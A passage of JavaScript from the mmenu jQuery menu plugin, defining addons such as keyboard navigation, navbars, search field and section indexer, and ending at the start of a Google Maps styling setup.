                            null === m && (m = v + (_ - v) / 2 < b / 2 ? "after" : "before");
                            var w, C;
                            return "after" == m ? (w = "x" == e ? v : _, C = b - (w + y), i[h] = w + c.offset.button[e], 
                            i[u] = "auto", s.push(n["x" == e ? "tipleft" : "tiptop"])) : (w = "x" == e ? _ : v, 
                            C = w - y, i[u] = "calc( 100% - " + (w - c.offset.button[e]) + "px )", i[h] = "auto", 
                            s.push(n["x" == e ? "tipright" : "tipbottom"])), i[f] = Math.min(c[p].max, C), [ i, s ];
                        }, u = function(e) {
                            if (this.vars.opened) {
                                this.$menu.attr("style", this.$menu.data(s.style));
                                var t = [ {}, [] ];
                                t = h.call(this, "y", t), t = h.call(this, "x", t), this.$menu.css(t[0]), l.tip && this.$menu.removeClass(n.tipleft + " " + n.tipright + " " + n.tiptop + " " + n.tipbottom).addClass(t[1].join(" "));
                            }
                        };
                        this.bind("open:start", u), o.$wndw.on(a.resize + "-" + i, function(e) {
                            u.call(r);
                        }), this.opts.offCanvas.blockUI || o.$wndw.on(a.scroll + "-" + i, function(e) {
                            u.call(r);
                        });
                    }
                }
            },
            add: function() {
                n = e[t]._c, s = e[t]._d, a = e[t]._e, n.add("dropdown tip tipleft tipright tiptop tipbottom"), 
                a.add("mouseenter mouseleave resize scroll");
            },
            clickAnchor: function(e, t) {}
        }, e[t].defaults[i] = {
            drop: !1,
            event: "click",
            position: {},
            tip: !0
        }, e[t].configuration[i] = {
            offset: {
                button: {
                    x: -10,
                    y: 10
                },
                viewport: {
                    x: 20,
                    y: 20
                }
            },
            height: {
                max: 880
            },
            width: {
                max: 440
            }
        };
        var n, s, a, o;
    }(e), function(e) {
        var t = "mmenu", i = "fixedElements";
        e[t].addons[i] = {
            setup: function() {
                if (this.opts.offCanvas) {
                    var n = this.opts[i], s = this.conf[i];
                    o = e[t].glbl, n = this.opts[i] = e.extend(!0, {}, e[t].defaults[i], n);
                    var a = function(e) {
                        var t = this.conf.classNames[i].fixed;
                        this.__refactorClass(e.find("." + t), t, "slideout")[s.elemInsertMethod](s.elemInsertSelector);
                    };
                    this.bind("setPage:after", a);
                }
            },
            add: function() {
                n = e[t]._c, s = e[t]._d, a = e[t]._e, n.add("fixed");
            },
            clickAnchor: function(e, t) {}
        }, e[t].configuration[i] = {
            elemInsertMethod: "appendTo",
            elemInsertSelector: "body"
        }, e[t].configuration.classNames[i] = {
            fixed: "Fixed"
        };
        var n, s, a, o;
    }(e), function(e) {
        var t = "mmenu", i = "iconPanels";
        e[t].addons[i] = {
            setup: function() {
                var s = this, a = this.opts[i];
                if (this.conf[i], o = e[t].glbl, "boolean" == typeof a && (a = {
                    add: a
                }), "number" == typeof a && (a = {
                    add: !0,
                    visible: a
                }), "object" != typeof a && (a = {}), a = this.opts[i] = e.extend(!0, {}, e[t].defaults[i], a), 
                a.visible++, a.add) {
                    for (var r = "", l = 0; l <= a.visible; l++) r += " " + n.iconpanel + "-" + l;
                    r.length && (r = r.slice(1));
                    var c = function(t) {
                        t.hasClass(n.vertical) || s.$pnls.children("." + n.panel).removeClass(r).filter("." + n.subopened).removeClass(n.hidden).add(t).not("." + n.vertical).slice(-a.visible).each(function(t) {
                            e(this).addClass(n.iconpanel + "-" + t);
                        });
                    };
                    this.bind("initMenu:after", function() {
                        this.$menu.addClass(n.iconpanel);
                    }), this.bind("openPanel:start", c), this.bind("initPanels:after", function(e) {
                        c.call(s, s.$pnls.children("." + n.opened));
                    }), this.bind("initListview:after", function(e) {
                        e.hasClass(n.vertical) || e.children("." + n.subblocker).length || e.prepend('<a href="#' + e.closest("." + n.panel).attr("id") + '" class="' + n.subblocker + '" />');
                    });
                }
            },
            add: function() {
                n = e[t]._c, s = e[t]._d, a = e[t]._e, n.add("iconpanel subblocker");
            },
            clickAnchor: function(e, t) {}
        }, e[t].defaults[i] = {
            add: !1,
            visible: 3
        };
        var n, s, a, o;
    }(e), function(e) {
        function t(t, i) {
            t = t || this.$pnls.children("." + a.opened);
            var n = e(), s = this.$menu.children("." + a.mm("navbars-top") + ", ." + a.mm("navbars-bottom")).children("." + a.navbar);
            s.find(c).filter(":focus").length || ("default" == i && ((n = t.children("." + a.listview).find("a[href]").not("." + a.hidden)).length || (n = t.find(c).not("." + a.hidden)), 
            n.length || (n = s.find(c).not("." + a.hidden))), n.length || (n = this.$menu.children("." + a.tabstart)), 
            n.first().focus());
        }
        function i(e) {
            e || (e = this.$pnls.children("." + a.opened)), this.$pnls.children("." + a.panel).not(e).find(c).attr("tabindex", -1), 
            e.find(c).attr("tabindex", 0), e.find("." + a.mm("toggle") + ", ." + a.mm("check")).attr("tabindex", -1), 
            e.children("." + a.navbar).children("." + a.title).attr("tabindex", -1);
        }
        var n = "mmenu", s = "keyboardNavigation";
        e[n].addons[s] = {
            setup: function() {
                var o = this.opts[s];
                if (this.conf[s], l = e[n].glbl, "boolean" != typeof o && "string" != typeof o || (o = {
                    enable: o
                }), "object" != typeof o && (o = {}), (o = this.opts[s] = e.extend(!0, {}, e[n].defaults[s], o)).enable) {
                    var r = e('<button class="' + a.tabstart + '" tabindex="0" type="button" />'), c = e('<button class="' + a.tabend + '" tabindex="0" type="button" />');
                    this.bind("initMenu:after", function() {
                        o.enhance && this.$menu.addClass(a.keyboardfocus), this["_initWindow_" + s](o.enhance);
                    }), this.bind("initOpened:before", function() {
                        this.$menu.prepend(r).append(c).children("." + a.mm("navbars-top") + ", ." + a.mm("navbars-bottom")).children("." + a.navbar).children("a." + a.title).attr("tabindex", -1);
                    }), this.bind("open:start", function() {
                        i.call(this);
                    }), this.bind("open:finish", function() {
                        t.call(this, null, o.enable);
                    }), this.bind("openPanel:start", function(e) {
                        i.call(this, e);
                    }), this.bind("openPanel:finish", function(e) {
                        t.call(this, e, o.enable);
                    }), this.bind("initOpened:after", function() {
                        this.__sr_aria(this.$menu.children("." + a.mm("tabstart") + ", ." + a.mm("tabend")), "hidden", !0);
                    });
                }
            },
            add: function() {
                a = e[n]._c, o = e[n]._d, r = e[n]._e, a.add("tabstart tabend keyboardfocus"), r.add("focusin keydown");
            },
            clickAnchor: function(e, t) {}
        }, e[n].defaults[s] = {
            enable: !1,
            enhance: !1
        }, e[n].configuration[s] = {}, e[n].prototype["_initWindow_" + s] = function(t) {
            l.$wndw.off(r.keydown + "-offCanvas"), l.$wndw.off(r.focusin + "-" + s).on(r.focusin + "-" + s, function(t) {
                if (l.$html.hasClass(a.opened)) {
                    var i = e(t.target);
                    i.is("." + a.tabend) && i.parent().find("." + a.tabstart).focus();
                }
            }), l.$wndw.off(r.keydown + "-" + s).on(r.keydown + "-" + s, function(t) {
                var i = e(t.target), n = i.closest("." + a.menu);
                if (n.length) if (n.data("mmenu"), i.is("input, textarea")) ; else switch (t.keyCode) {
                  case 13:
                    (i.is(".mm-toggle") || i.is(".mm-check")) && i.trigger(r.click);
                    break;

                  case 32:
                  case 37:
                  case 38:
                  case 39:
                  case 40:
                    t.preventDefault();
                }
            }), t && l.$wndw.off(r.keydown + "-" + s).on(r.keydown + "-" + s, function(t) {
                var i = e(t.target), n = i.closest("." + a.menu);
                if (n.length) {
                    var s = n.data("mmenu");
                    if (i.is("input, textarea")) switch (t.keyCode) {
                      case 27:
                        i.val("");
                    } else switch (t.keyCode) {
                      case 8:
                        var r = i.closest("." + a.panel).data(o.parent);
                        r && r.length && s.openPanel(r.closest("." + a.panel));
                        break;

                      case 27:
                        n.hasClass(a.offcanvas) && s.close();
                    }
                }
            });
        };
        var a, o, r, l, c = "input, select, textarea, button, label, a[href]";
    }(e), function(e) {
        var t = "mmenu", i = "lazySubmenus";
        e[t].addons[i] = {
            setup: function() {
                var s = this.opts[i];
                this.conf[i], o = e[t].glbl, "boolean" == typeof s && (s = {
                    load: s
                }), "object" != typeof s && (s = {}), (s = this.opts[i] = e.extend(!0, {}, e[t].defaults[i], s)).load && (this.bind("initMenu:after", function() {
                    this.$pnls.find("li").children(this.conf.panelNodetype).not("." + n.inset).not("." + n.nolistview).not("." + n.nopanel).addClass(n.lazysubmenu + " " + n.nolistview + " " + n.nopanel);
                }), this.bind("initPanels:before", function(e) {
                    e = e || this.$pnls.children(this.conf.panelNodetype), this.__findAddBack(e, "." + n.lazysubmenu).not("." + n.lazysubmenu + " ." + n.lazysubmenu).removeClass(n.lazysubmenu + " " + n.nolistview + " " + n.nopanel);
                }), this.bind("initOpened:before", function() {
                    var e = this.$pnls.find("." + this.conf.classNames.selected).parents("." + n.lazysubmenu);
                    e.length && (e.removeClass(n.lazysubmenu + " " + n.nolistview + " " + n.nopanel), 
                    this.initPanels(e.last()));
                }), this.bind("openPanel:before", function(e) {
                    var t = this.__findAddBack(e, "." + n.lazysubmenu).not("." + n.lazysubmenu + " ." + n.lazysubmenu);
                    t.length && this.initPanels(t);
                }));
            },
            add: function() {
                n = e[t]._c, s = e[t]._d, a = e[t]._e, n.add("lazysubmenu"), s.add("lazysubmenu");
            },
            clickAnchor: function(e, t) {}
        }, e[t].defaults[i] = {
            load: !1
        }, e[t].configuration[i] = {};
        var n, s, a, o;
    }(e), function(e) {
        var t = "mmenu", i = "navbars";
        e[t].addons[i] = {
            setup: function() {
                var s = this, a = this.opts[i], r = this.conf[i];
                if (o = e[t].glbl, void 0 !== a) {
                    a instanceof Array || (a = [ a ]);
                    var l = {}, c = {};
                    a.length && (e.each(a, function(o) {
                        var d = a[o];
                        "boolean" == typeof d && d && (d = {}), "object" != typeof d && (d = {}), void 0 === d.content && (d.content = [ "prev", "title" ]), 
                        d.content instanceof Array || (d.content = [ d.content ]), d = e.extend(!0, {}, s.opts.navbar, d);
                        var h = e('<div class="' + n.navbar + '" />'), u = d.height;
                        "number" != typeof u && (u = 1), u = Math.min(4, Math.max(1, u)), h.addClass(n.navbar + "-size-" + u);
                        var p = d.position;
                        "bottom" != p && (p = "top"), l[p] || (l[p] = 0), l[p] += u, c[p] || (c[p] = e('<div class="' + n.navbars + "-" + p + '" />')), 
                        c[p].append(h);
                        for (var f = 0, m = 0, g = d.content.length; m < g; m++) {
                            var v = e[t].addons[i][d.content[m]] || !1;
                            v ? f += v.call(s, h, d, r) : ((v = d.content[m]) instanceof e || (v = e(d.content[m])), 
                            h.append(v));
                        }
                        (f += Math.ceil(h.children().not("." + n.btn).length / u)) > 1 && h.addClass(n.navbar + "-content-" + f), 
                        h.children("." + n.btn).length && h.addClass(n.hasbtns);
                    }), this.bind("initMenu:after", function() {
                        for (var e in l) this.$menu.addClass(n.hasnavbar + "-" + e + "-" + l[e]), this.$menu["bottom" == e ? "append" : "prepend"](c[e]);
                    }));
                }
            },
            add: function() {
                n = e[t]._c, s = e[t]._d, a = e[t]._e, n.add("navbars close hasbtns");
            },
            clickAnchor: function(e, t) {}
        }, e[t].configuration[i] = {
            breadcrumbSeparator: "/"
        }, e[t].configuration.classNames[i] = {};
        var n, s, a, o;
    }(e), function(e) {
        var t = "mmenu";
        e[t].addons.navbars.breadcrumbs = function(i, n, s) {
            var a = this, o = e[t]._c, r = e[t]._d;
            o.add("breadcrumbs separator");
            var l = e('<span class="' + o.breadcrumbs + '" />').appendTo(i);
            return this.bind("initNavbar:after", function(t) {
                t.removeClass(o.hasnavbar);
                for (var i = [], n = e('<span class="' + o.breadcrumbs + '"></span>'), a = t, l = !0; a && a.length; ) {
                    if (a.is("." + o.panel) || (a = a.closest("." + o.panel)), !a.hasClass(o.vertical)) {
                        var c = a.children("." + o.navbar).children("." + o.title).text();
                        i.unshift(l ? "<span>" + c + "</span>" : '<a href="#' + a.attr("id") + '">' + c + "</a>"), 
                        l = !1;
                    }
                    a = a.data(r.parent);
                }
                n.append(i.join('<span class="' + o.separator + '">' + s.breadcrumbSeparator + "</span>")).appendTo(t.children("." + o.navbar));
            }), this.bind("openPanel:start", function(e) {
                l.html(e.children("." + o.navbar).children("." + o.breadcrumbs).html() || "");
            }), this.bind("initNavbar:after:sr-aria", function(t) {
                t.children("." + o.navbar).children("." + o.breadcrumbs).children("a").each(function() {
                    a.__sr_aria(e(this), "owns", e(this).attr("href").slice(1));
                });
            }), 0;
        };
    }(e), function(e) {
        var t = "mmenu";
        e[t].addons.navbars.close = function(i, n) {
            var s = e[t]._c, a = (e[t].glbl, e('<a class="' + s.close + " " + s.btn + '" href="#" />').appendTo(i));
            return this.bind("setPage:after", function(e) {
                a.attr("href", "#" + e.attr("id"));
            }), this.bind("setPage:after:sr-text", function(i) {
                a.html(this.__sr_text(e[t].i18n(this.conf.screenReader.text.closeMenu))), this.__sr_aria(a, "owns", a.attr("href").slice(1));
            }), -1;
        };
    }(e), function(e) {
        var t = "mmenu", i = "navbars";
        e[t].addons[i].next = function(n, s) {
            var a, o, r, l = e[t]._c, c = e('<a class="' + l.next + " " + l.btn + '" href="#" />').appendTo(n);
            return this.bind("openPanel:start", function(e) {
                a = e.find("." + this.conf.classNames[i].panelNext), o = a.attr("href"), r = a.html(), 
                o ? c.attr("href", o) : c.removeAttr("href"), c[o || r ? "removeClass" : "addClass"](l.hidden), 
                c.html(r);
            }), this.bind("openPanel:start:sr-aria", function(e) {
                this.__sr_aria(c, "hidden", c.hasClass(l.hidden)), this.__sr_aria(c, "owns", (c.attr("href") || "").slice(1));
            }), -1;
        }, e[t].configuration.classNames[i].panelNext = "Next";
    }(e), function(e) {
        var t = "mmenu", i = "navbars";
        e[t].addons[i].prev = function(n, s) {
            var a = e[t]._c, o = e('<a class="' + a.prev + " " + a.btn + '" href="#" />').appendTo(n);
            this.bind("initNavbar:after", function(e) {
                e.removeClass(a.hasnavbar);
            });
            var r, l, c;
            return this.bind("openPanel:start", function(e) {
                e.hasClass(a.vertical) || ((r = e.find("." + this.conf.classNames[i].panelPrev)).length || (r = e.children("." + a.navbar).children("." + a.prev)), 
                l = r.attr("href"), c = r.html(), l ? o.attr("href", l) : o.removeAttr("href"), 
                o[l || c ? "removeClass" : "addClass"](a.hidden), o.html(c));
            }), this.bind("initNavbar:after:sr-aria", function(e) {
                var t = e.children("." + a.navbar);
                this.__sr_aria(t, "hidden", !0);
            }), this.bind("openPanel:start:sr-aria", function(e) {
                this.__sr_aria(o, "hidden", o.hasClass(a.hidden)), this.__sr_aria(o, "owns", (o.attr("href") || "").slice(1));
            }), -1;
        }, e[t].configuration.classNames[i].panelPrev = "Prev";
    }(e), function(e) {
        var t = "mmenu";
        e[t].addons.navbars.searchfield = function(i, n) {
            var s = e[t]._c, a = e('<div class="' + s.search + '" />').appendTo(i);
            return "object" != typeof this.opts.searchfield && (this.opts.searchfield = {}), 
            this.opts.searchfield.add = !0, this.opts.searchfield.addTo = a, 0;
        };
    }(e), function(e) {
        var t = "mmenu", i = "navbars";
        e[t].addons[i].title = function(n, s) {
            var a, o, r, l = e[t]._c, c = e('<a class="' + l.title + '" />').appendTo(n);
            this.bind("openPanel:start", function(e) {
                e.hasClass(l.vertical) || ((r = e.find("." + this.conf.classNames[i].panelTitle)).length || (r = e.children("." + l.navbar).children("." + l.title)), 
                a = r.attr("href"), o = r.html() || s.title, a ? c.attr("href", a) : c.removeAttr("href"), 
                c[a || o ? "removeClass" : "addClass"](l.hidden), c.html(o));
            });
            var d;
            return this.bind("openPanel:start:sr-aria", function(e) {
                if (this.opts.screenReader.text && (d || (d = this.$menu.children("." + l.navbars + "-top, ." + l.navbars + "-bottom").children("." + l.navbar).children("." + l.prev)), 
                d.length)) {
                    var t = !0;
                    "parent" == this.opts.navbar.titleLink && (t = !d.hasClass(l.hidden)), this.__sr_aria(c, "hidden", t);
                }
            }), 0;
        }, e[t].configuration.classNames[i].panelTitle = "Title";
    }(e), function(e) {
        function t(e) {
            c && c.length && c.is(":visible") && l.$html.add(l.$body).animate({
                scrollTop: c.offset().top + e
            }), c = !1;
        }
        function i(e) {
            try {
                return !("#" == e || "#" != e.slice(0, 1) || !l.$page.find(e).length);
            } catch (e) {
                return !1;
            }
        }
        var n = "mmenu", s = "pageScroll";
        e[n].addons[s] = {
            setup: function() {
                var o = this, c = this.opts[s], d = this.conf[s];
                if (l = e[n].glbl, "boolean" == typeof c && (c = {
                    scroll: c
                }), (c = this.opts[s] = e.extend(!0, {}, e[n].defaults[s], c)).scroll && this.bind("close:finish", function() {
                    t(d.scrollOffset);
                }), c.update) {
                    var h = [], u = [];
                    (o = this).bind("initListview:after", function(t) {
                        o.__filterListItemAnchors(t.find("." + a.listview).children("li")).each(function() {
                            var t = e(this).attr("href");
                            i(t) && h.push(t);
                        }), u = h.reverse();
                    });
                    var p = -1;
                    l.$wndw.on(r.scroll + "-" + s, function(t) {
                        for (var i = l.$wndw.scrollTop(), n = 0; n < u.length; n++) if (e(u[n]).offset().top < i + d.updateOffset) {
                            p !== n && (p = n, o.setSelected(o.__filterListItemAnchors(o.$pnls.children("." + a.opened).find("." + a.listview).children("li")).filter('[href="' + u[n] + '"]').parent()));
                            break;
                        }
                    });
                }
            },
            add: function() {
                a = e[n]._c, o = e[n]._d, r = e[n]._e;
            },
            clickAnchor: function(n, o) {
                if (c = !1, o && this.opts[s].scroll && this.opts.offCanvas && l.$page && l.$page.length) {
                    var r = n.attr("href");
                    i(r) && (c = e(r), l.$html.hasClass(a.mm("widescreen")) && t(this.conf[s].scrollOffset));
                }
            }
        }, e[n].defaults[s] = {
            scroll: !1,
            update: !1
        }, e[n].configuration[s] = {
            scrollOffset: 0,
            updateOffset: 50
        };
        var a, o, r, l, c = !1;
    }(e), function(e) {
        var t = "mmenu", i = "rtl";
        e[t].addons[i] = {
            setup: function() {
                var s = this.opts[i];
                this.conf[i], o = e[t].glbl, "object" != typeof s && (s = {
                    use: s
                }), "boolean" != typeof (s = this.opts[i] = e.extend(!0, {}, e[t].defaults[i], s)).use && (s.use = "rtl" == (o.$html.attr("dir") || "").toLowerCase()), 
                s.use && this.bind("initMenu:after", function() {
                    this.$menu.addClass(n.rtl);
                });
            },
            add: function() {
                n = e[t]._c, s = e[t]._d, a = e[t]._e, n.add("rtl");
            },
            clickAnchor: function(e, t) {}
        }, e[t].defaults[i] = {
            use: "detect"
        };
        var n, s, a, o;
    }(e), function(e) {
        function t(e) {
            switch (e) {
              case 9:
              case 16:
              case 17:
              case 18:
              case 37:
              case 38:
              case 39:
              case 40:
                return !0;
            }
            return !1;
        }
        var i = "mmenu", n = "searchfield";
        e[i].addons[n] = {
            setup: function() {
                var l = this, c = this.opts[n], d = this.conf[n];
                r = e[i].glbl, "boolean" == typeof c && (c = {
                    add: c
                }), "object" != typeof c && (c = {}), "boolean" == typeof c.resultsPanel && (c.resultsPanel = {
                    add: c.resultsPanel
                }), c = this.opts[n] = e.extend(!0, {}, e[i].defaults[n], c), d = this.conf[n] = e.extend(!0, {}, e[i].configuration[n], d), 
                this.bind("close:start", function() {
                    this.$menu.find("." + s.search).find("input").blur();
                }), this.bind("initPanels:after", function(r) {
                    if (c.add) {
                        var h;
                        switch (c.addTo) {
                          case "panels":
                            h = r;
                            break;

                          default:
                            h = this.$menu.find(c.addTo);
                        }
                        if (h.each(function() {
                            var t = e(this);
                            if (!t.is("." + s.panel) || !t.is("." + s.vertical)) {
                                if (!t.children("." + s.search).length) {
                                    var n = l.__valueOrFn(d.clear, t), a = l.__valueOrFn(d.form, t), r = l.__valueOrFn(d.input, t), h = l.__valueOrFn(d.submit, t), u = e("<" + (a ? "form" : "div") + ' class="' + s.search + '" />'), p = e('<input placeholder="' + e[i].i18n(c.placeholder) + '" type="text" autocomplete="off" />');
                                    u.append(p);
                                    var f;
                                    if (r) for (f in r) p.attr(f, r[f]);
                                    if (n && e('<a class="' + s.btn + " " + s.clear + '" href="#" />').appendTo(u).on(o.click + "-searchfield", function(e) {
                                        e.preventDefault(), p.val("").trigger(o.keyup + "-searchfield");
                                    }), a) {
                                        for (f in a) u.attr(f, a[f]);
                                        h && !n && e('<a class="' + s.btn + " " + s.next + '" href="#" />').appendTo(u).on(o.click + "-searchfield", function(e) {
                                            e.preventDefault(), u.submit();
                                        });
                                    }
                                    t.hasClass(s.search) ? t.replaceWith(u) : t.prepend(u).addClass(s.hassearch);
                                }
                                if (c.noResults && (t.closest("." + s.panel).length || (t = l.$pnls.children("." + s.panel).first()), 
                                !t.children("." + s.noresultsmsg).length)) {
                                    var m = t.children("." + s.listview).first();
                                    e('<div class="' + s.noresultsmsg + " " + s.hidden + '" />').append(e[i].i18n(c.noResults))[m.length ? "insertAfter" : "prependTo"](m.length ? m : t);
                                }
                            }
                        }), c.search) {
                            if (c.resultsPanel.add) {
                                c.showSubPanels = !1;
                                var u = this.$pnls.children("." + s.resultspanel);
                                u.length || (u = e('<div class="' + s.panel + " " + s.resultspanel + " " + s.noanimation + " " + s.hidden + '" />').appendTo(this.$pnls).append('<div class="' + s.navbar + " " + s.hidden + '"><a class="' + s.title + '">' + e[i].i18n(c.resultsPanel.title) + "</a></div>").append('<ul class="' + s.listview + '" />').append(this.$pnls.find("." + s.noresultsmsg).first().clone()), 
                                this.initPanels(u));
                            }
                            this.$menu.find("." + s.search).each(function() {
                                var i, r, d = e(this), h = d.closest("." + s.panel).length;
                                h ? (i = d.closest("." + s.panel), r = i) : (i = e("." + s.panel, l.pnls), r = l.$menu), 
                                c.resultsPanel.add && (i = i.not(u));
                                var p = d.children("input"), f = l.__findAddBack(i, "." + s.listview).children("li"), m = f.filter("." + s.divider), g = l.__filterListItems(f), v = "", _ = function() {
                                    var t = p.val().toLowerCase();
                                    if (t != v) {
                                        if (v = t, c.resultsPanel.add && u.children("." + s.listview).empty(), i.scrollTop(0), 
                                        g.add(m).addClass(s.hidden).find("." + s.fullsubopensearch).removeClass(s.fullsubopen + " " + s.fullsubopensearch), 
                                        g.each(function() {
                                            var t = e(this), i = "a";
                                            (c.showTextItems || c.showSubPanels && t.find("." + s.next)) && (i = "a, span"), 
                                            (t.data(a.searchtext) || t.children(i).not("." + s.next).text()).toLowerCase().indexOf(v) > -1 && t.add(t.prevAll("." + s.divider).first()).removeClass(s.hidden);
                                        }), c.showSubPanels && i.each(function(t) {
                                            var i = e(this);
                                            l.__filterListItems(i.find("." + s.listview).children()).each(function() {
                                                var t = e(this), i = t.data(a.child);
                                                t.removeClass(s.nosubresults), i && i.find("." + s.listview).children().removeClass(s.hidden);
                                            });
                                        }), c.resultsPanel.add) if ("" === v) this.closeAllPanels(), this.openPanel(this.$pnls.children("." + s.subopened).last()); else {
                                            var n = e();
                                            i.each(function() {
                                                var t = l.__filterListItems(e(this).find("." + s.listview).children()).not("." + s.hidden).clone(!0);
                                                t.length && (c.resultsPanel.dividers && (n = n.add('<li class="' + s.divider + '">' + e(this).children("." + s.navbar).children("." + s.title).text() + "</li>")), 
                                                t.children("." + s.mm("toggle") + ", ." + s.mm("check")).remove(), n = n.add(t));
                                            }), n.find("." + s.next).remove(), u.children("." + s.listview).append(n), this.openPanel(u);
                                        } else e(i.get().reverse()).each(function(t) {
                                            var i = e(this), n = i.data(a.parent);
                                            n && (l.__filterListItems(i.find("." + s.listview).children()).length ? (n.hasClass(s.hidden) && n.children("." + s.next).not("." + s.fullsubopen).addClass(s.fullsubopen).addClass(s.fullsubopensearch), 
                                            n.removeClass(s.hidden).removeClass(s.nosubresults).prevAll("." + s.divider).first().removeClass(s.hidden)) : h || (i.hasClass(s.opened) && setTimeout(function() {
                                                l.openPanel(n.closest("." + s.panel));
                                            }, (t + 1) * (1.5 * l.conf.openingInterval)), n.addClass(s.nosubresults)));
                                        });
                                        r.find("." + s.noresultsmsg)[g.not("." + s.hidden).length ? "addClass" : "removeClass"](s.hidden), 
                                        this.trigger("updateListview");
                                    }
                                };
                                p.off(o.keyup + "-" + n + " " + o.change + "-" + n).on(o.keyup + "-" + n, function(e) {
                                    t(e.keyCode) || _.call(l);
                                }).on(o.change + "-" + n, function(e) {
                                    _.call(l);
                                });
                                var b = d.children("." + s.btn);
                                b.length && p.on(o.keyup + "-" + n, function(e) {
                                    b[p.val().length ? "removeClass" : "addClass"](s.hidden);
                                }), p.trigger(o.keyup + "-" + n);
                            });
                        }
                    }
                });
            },
            add: function() {
                s = e[i]._c, a = e[i]._d, o = e[i]._e, s.add("clear search hassearch resultspanel noresultsmsg noresults nosubresults fullsubopensearch"), 
                a.add("searchtext"), o.add("change keyup");
            },
            clickAnchor: function(e, t) {}
        }, e[i].defaults[n] = {
            add: !1,
            addTo: "panels",
            placeholder: "Search",
            noResults: "No results found.",
            resultsPanel: {
                add: !1,
                dividers: !0,
                title: "Search results"
            },
            search: !0,
            showTextItems: !1,
            showSubPanels: !0
        }, e[i].configuration[n] = {
            clear: !1,
            form: !1,
            input: !1,
            submit: !1
        };
        var s, a, o, r;
    }(e), function(e) {
        var t = "mmenu", i = "sectionIndexer";
        e[t].addons[i] = {
            setup: function() {
                var s = this, r = this.opts[i];
                this.conf[i], o = e[t].glbl, "boolean" == typeof r && (r = {
                    add: r
                }), "object" != typeof r && (r = {}), r = this.opts[i] = e.extend(!0, {}, e[t].defaults[i], r), 
                this.bind("initPanels:after", function(t) {
                    if (r.add) {
                        var o;
                        switch (r.addTo) {
                          case "panels":
                            o = t;
                            break;

                          default:
                            o = e(r.addTo, this.$menu).filter("." + n.panel);
                        }
                        o.find("." + n.divider).closest("." + n.panel).addClass(n.hasindexer), this.$indexer || (this.$indexer = e('<div class="' + n.indexer + '" />').prependTo(this.$pnls).append('<a href="#a">a</a><a href="#b">b</a><a href="#c">c</a><a href="#d">d</a><a href="#e">e</a><a href="#f">f</a><a href="#g">g</a><a href="#h">h</a><a href="#i">i</a><a href="#j">j</a><a href="#k">k</a><a href="#l">l</a><a href="#m">m</a><a href="#n">n</a><a href="#o">o</a><a href="#p">p</a><a href="#q">q</a><a href="#r">r</a><a href="#s">s</a><a href="#t">t</a><a href="#u">u</a><a href="#v">v</a><a href="#w">w</a><a href="#x">x</a><a href="#y">y</a><a href="#z">z</a>'), 
                        this.$indexer.children().on(a.mouseover + "-" + i + " " + n.touchstart + "-" + i, function(t) {
                            var i = e(this).attr("href").slice(1), a = s.$pnls.children("." + n.opened), o = a.find("." + n.listview), r = -1, l = a.scrollTop();
                            a.scrollTop(0), o.children("." + n.divider).not("." + n.hidden).each(function() {
                                r < 0 && i == e(this).text().slice(0, 1).toLowerCase() && (r = e(this).position().top);
                            }), a.scrollTop(r > -1 ? r : l);
                        }));
                        var l = function(e) {
                            e = e || this.$pnls.children("." + n.opened), this.$menu[(e.hasClass(n.hasindexer) ? "add" : "remove") + "Class"](n.hasindexer);
                        };
                        this.bind("openPanel:start", l), this.bind("initPanels:after", l);
                    }
                });
            },
            add: function() {
                n = e[t]._c, s = e[t]._d, a = e[t]._e, n.add("indexer hasindexer"), a.add("mouseover touchstart");
            },
            clickAnchor: function(e, t) {
                if (e.parent().is("." + n.indexer)) return !0;
            }
        }, e[t].defaults[i] = {
            add: !1,
            addTo: "panels"
        };
        var n, s, a, o;
    }(e), function(e) {
        var t = "mmenu", i = "setSelected";
        e[t].addons[i] = {
            setup: function() {
                var a = this, r = this.opts[i];
                if (this.conf[i], o = e[t].glbl, "boolean" == typeof r && (r = {
                    hover: r,
                    parent: r
                }), "object" != typeof r && (r = {}), "detect" == (r = this.opts[i] = e.extend(!0, {}, e[t].defaults[i], r)).current) {
                    var l = function(e) {
                        e = e.split("?")[0].split("#")[0];
                        var t = a.$menu.find('a[href="' + e + '"], a[href="' + e + '/"]');
                        t.length ? a.setSelected(t.parent(), !0) : (e = e.split("/").slice(0, -1)).length && l(e.join("/"));
                    };
                    this.bind("initMenu:after", function() {
                        l(window.location.href);
                    });
                } else r.current || this.bind("initListview:after", function(e) {
                    this.$pnls.find("." + n.listview).children("." + n.selected).removeClass(n.selected);
                });
                r.hover && this.bind("initMenu:after", function() {
                    this.$menu.addClass(n.hoverselected);
                }), r.parent && (this.bind("openPanel:finish", function(e) {
                    this.$pnls.find("." + n.listview).find("." + n.next).removeClass(n.selected);
                    for (var t = e.data(s.parent); t; ) t.not("." + n.vertical).children("." + n.next).addClass(n.selected), 
                    t = t.closest("." + n.panel).data(s.parent);
                }), this.bind("initMenu:after", function() {
                    this.$menu.addClass(n.parentselected);
                }));
            },
            add: function() {
                n = e[t]._c, s = e[t]._d, a = e[t]._e, n.add("hoverselected parentselected");
            },
            clickAnchor: function(e, t) {}
        }, e[t].defaults[i] = {
            current: !0,
            hover: !1,
            parent: !1
        };
        var n, s, a, o;
    }(e), function(e) {
        var t = "mmenu", i = "toggles";
        e[t].addons[i] = {
            setup: function() {
                var s = this;
                this.opts[i], this.conf[i], o = e[t].glbl, this.bind("initListview:after", function(t) {
                    this.__refactorClass(t.find("input"), this.conf.classNames[i].toggle, "toggle"), 
                    this.__refactorClass(t.find("input"), this.conf.classNames[i].check, "check"), t.find("input." + n.toggle + ", input." + n.check).each(function() {
                        var t = e(this), i = t.closest("li"), a = t.hasClass(n.toggle) ? "toggle" : "check", o = t.attr("id") || s.__getUniqueId();
                        i.children('label[for="' + o + '"]').length || (t.attr("id", o), i.prepend(t), e('<label for="' + o + '" class="' + n[a] + '"></label>').insertBefore(i.children("a, span").last()));
                    });
                });
            },
            add: function() {
                n = e[t]._c, s = e[t]._d, a = e[t]._e, n.add("toggle check");
            },
            clickAnchor: function(e, t) {}
        }, e[t].configuration.classNames[i] = {
            toggle: "Toggle",
            check: "Check"
        };
        var n, s, a, o;
    }(e), !0;
}), function(e) {
    function t(t) {
        var s = t.find(".marker"), a = {
            zoom: 15,
            center: new google.maps.LatLng(0, 0),
            mapTypeId: google.maps.MapTypeId.ROADMAP,
            mapTypeControl: !1,
            panControl: !1,
            scrollwheel: !1,
            zoomControlOptions: {
                style: google.maps.ZoomControlStyle.SMALL,
                position: google.maps.ControlPosition.RIGHT_CENTER
            },
            styles: [ {
                featureType: "administrative",
                elementType: "labels.text.fill",
                stylers: [ {
                    color: "#444444"
                } ]
            }, {
